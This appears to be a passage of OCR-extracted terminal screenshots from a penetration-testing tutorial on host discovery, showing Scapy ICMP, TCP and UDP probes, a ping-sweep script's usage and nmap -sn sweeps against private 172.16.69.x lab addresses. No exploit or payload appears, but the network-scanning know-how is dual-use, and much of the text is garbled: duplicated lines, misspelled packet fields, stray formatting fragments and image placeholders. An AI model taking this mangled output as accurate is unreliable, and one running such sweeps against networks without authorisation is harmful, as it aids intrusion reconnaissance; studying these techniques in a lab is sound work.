>>> answer =  $sr1(IP(dst="172.16.69.245")/ICMP()$ , timeout=1) Begin emission: . . . . . . . . Received 44 packets, got 0 answers, remaining 1 packets<br>>>> answer.display() >>> answer.display()<br>Traceback (most recent call last):<br>File "<console>", line 1, in <module><br>AttributeError: 'NoneType' object has no attribute 'display'<br>>>>

```
File Edit View Search Terminal Help
root@kali:-# ./pinger.py<br>Usage - ./pinger.py [/24 network address]<br>Example - ./pinger.py [/24 network address]<br>Example - ./pinger.py 172.16.36.0<br>Example will perform an ICMP scan of the 172.16.36.0/24 range<br>root@kali:-# ./
172.16.69.1
172.16.69.128<br>172.16.69.128
 172.16.69.130
172.16.69.131<br>172.16.69.132
                ali-#
```








 $\gg$ 



```
File Edit View Search Terminal Help
 >>> response = sr1(request)<br>Begin emission:
 .Finished to send 1 packets.
*<br>Received 2 packets, got 1 answers, remaining 0 packets<br>>>> response.display()<br>###[ IP ]###<br>version= 4L<br>ihl= 5L<br>tos= 0x0<br>tos= 0x0
       id= 0<br>flags= DF
Thags= DF<br>
frag= 0L<br>
ttl= 64<br>
proto= tcp<br>
chksum= 0x57a6<br>
<u>src= 172.16.69.128</u><br>
<u>dst= 172.16.69.133</u><br>
dst= 172.16.69.133<br>
voptions\<br>
voptions\<br>
windows= 5840<br>
data6fs= 6L<br>
reserved= 0L<br>
flags= SA<br>
windows= 5840<br>
chksum= 0x
chksum= 0xf58a<br>urgptr= 0<br>options= [('MSS', 1460)]<br>###[ Padding ]###<br>toad= '\x00\x00'
   \gg
```

```
File Edit View Search Terminal Help
 \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} Begin emission.<br>Finished to send 1 packets.
*<br>Received 1 packets, got 1 answers, remaining 0 packets<br>>>> response.display()<br>###[ IP ]###<br>version= 4L<br>ihl= 5L<br>tos= 0x0<br>len= 40<br>len= 40
        id = 0ru= o<br>flags= DF<br>frag= 0L
\begin{array}{l} \mathsf{frag=}\ 0\mathsf{L}\\ \mathsf{title=}\ 64\\ \mathsf{proto=}\ \mathsf{top}\\ \mathsf{chksum=}\ 0\mathsf{x}57\mathsf{aa}\\ \mathsf{src=}\ 172.16.69.128\\ \mathsf{dist=}\ 172.16.69.133\\ \mathsf{dst=}\ 172.16.69.133\\ \mathsf{datt=}\ 7\mathsf{top} \\ \mathsf{short=}\ \mathsf{http}\\ \mathsf{short=}\ \mathsf{http}\\ \mathsf{short=}\ \mathsf{ftp\_data}\\ \mathsf{score=}\ 0 \end{array}seq = 0<br>ack = 0reserved= 0L
                   chksum = 0xcc56urgptr = 0urgprie= {}<br>options= {}<br>###[ Padding ]###<br>load= '\x00\x00\x00\x00\x00\x00\x00
    \gg
```


File Edit View Search Terminal Help >>> response =  $sr1(IP(dst="172.16.69.145")/TCP(dport=80, flags='A')), timeout=1)$ Begin emission: begin emission...<br>This is a matrix of the contract of the destination not found. Using broadcast.<br>Finished to send 1 packets. ........<br>Received 25 packets, got 0 answers, remaining 1 packets<br>>>> █

File Edit View Search Terminal Help





File Edit View Search Terminal Help >>> reply = srl(request,timeout=1,verbose=1)<br>Begin emission:<br>Finished to send 1 packets. Received 9 packets, got 0 answers, remaining 1 packets<br>>>>  $\blacksquare$ 

```
File Edit View Search Terminal Help
  \gg u.dport = 123
 \Rightarrow request = (i/u)>>> reply = srl(request,timeout=1,verbose=1)<br>Begin emission:
 Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets<br>>>> reply.display()<br>###[ IP ]###<br>version= 4L<br>version= 4L
      \cos = \theta \times \cos \thetaid = 25089frac = 0Lproto= icmp<br>chksum= 0x34de
     src= 172.16.69.128<br>dst= 172.16.69.133
Nortions<br>
(options)<br>
HHH [ICMP ]###<br>
type=dest-unreach<br>
code= port-unreachable<br>
chksum= 0xe03c
             reserved = 0\frac{1}{2} mexthopmtu= 0<br>
\frac{1}{2}<br>
\frac{1}{2} = 10 \frac{1}{2} = 10 \frac{1}{2}<br>
\frac{1}{2} = 10 \frac{1}{2}<br>
\frac{1}{2} = 10 \frac{1}{2}<br>
\frac{1}{2} = 10 \frac{1}{2}<br>
\frac{1}{2} = 10 \frac{1}{2}ihl= 5L<br>ihl= 5L<br>tos= 0x0
                    id = 1frag = 0LTile 64<br>proto= udp<br>chksum= 0x97aa<br>src= 172.16.69.133<br>dst= 172.16.69.128<br>Neptions\<br>mpicms<br>mpicm= domain<br>sport= domain
                           \frac{1}{2} dport= ntp
 \ggFile Edit View Search Terminal Help
```
 $\frac{1}{2}$ :~# nmap 172.16.69.128 -sn Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 08:42 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00025s latency).<br>MAC Address: 00:02:29.96:81:F2 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 13.03 File Edit View Search Terminal Help  $1:$ ~# nmap 172.16.69.145 -sn

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 08:43 EST<br>Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn<br>Nmap done: 1 IP address (0 hosts up) scanned in 0.41 seconds kali ∼# ∎

File Edit View Search Terminal Help  $1:-#$  nmap  $172.16.69.0-255$  -sn

root@kali:-# nmap 172.16.69.0-255 -sn<br>Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 08:44 EST<br>Nmap scan report for 172.16.69.1<br>Host is up (0.00015s latency).<br>MAC Address: 00:50:56:C0:00:01 (VMware)<br>Nmap scan report Next is up.<br>
Host is up.<br>
Nmap done: 256 IP addresses (9 hosts up) scanned in 27.47 seconds<br>
root@kali:~#

File Edit View Search Terminal Help :-# nmap -iL iplist.txt -sn

Toological: -# nmap -iL ipist.txt -sn<br>Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 08:46 EST<br>Nomb scan report for 172.16.69.1<br>MAC Address: 00:50:50:60:00:00:00:00<br>Nost is up (0.00059s latency).<br>Next Address: 00:50 MRap scan report for 172.16.69.135<br>MRap scan report for 172.16.69.135<br>Most is up (0.00074s latency).<br>MAC Address: 00:00:29:B5:90:73 (VMware)<br>Mmap scan report for 172.16.69.133 Host is up.<br>Mmap done: 8 IP addresses (8 hosts up) scanned in 26.03 seconds<br>root@kali:~# |







 $\hat{ }$ 






|  |              | File Edit View Search Terminal Help                             |  |  |  |  |
|--|--------------|-----------------------------------------------------------------|--|--|--|--|
|  |              | root@kali:~# nmap -iL iplist.txt -sn                            |  |  |  |  |
|  |              | Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 09:05 EST |  |  |  |  |
|  |              |                                                                 |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.1                                |  |  |  |  |
|  |              | Host is up $(0.00056s$ latency).                                |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.128                              |  |  |  |  |
|  |              | Host is up $(0.00031s$ latency).                                |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.129                              |  |  |  |  |
|  |              | Host is up $(0.00016s$ latency).                                |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.130                              |  |  |  |  |
|  |              | Host is up $(0.00042s$ latency).                                |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.131                              |  |  |  |  |
|  |              | Host is up $(0.00036s$ latency).                                |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.132                              |  |  |  |  |
|  |              | Host is up $(0.00032s$ latency).                                |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.133                              |  |  |  |  |
|  |              | Host is up $(0.000069s$ latency).                               |  |  |  |  |
|  |              | Nmap scan report for 172.16.69.135                              |  |  |  |  |
|  |              | Host is up $(0.00062s$ latency).                                |  |  |  |  |
|  |              | Nmap done: 8 IP addresses (8 hosts up) scanned in 0.03 seconds  |  |  |  |  |
|  | root@kali:~# |                                                                 |  |  |  |  |

File Edit View Search Terminal Help kali:~# nmap 172.16.69.128 -PU53 -sn

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 09:11 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00020s latency).<br>MAC Address: 00:0C:29:96:81:F2 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 13.03 Nmap done: 1 IP address (I host up) scanned in 13.03 seconds<br>root@kal1:-# mmap 172.16.69.0-255 -PU53 -sn<br>Starting Nmap 7.40 (https://mmap.org ) at 2017-02-07 09:13 EST<br>Starting Nmap 7.40 (https://mmap.org ) at 2017-02-07 0

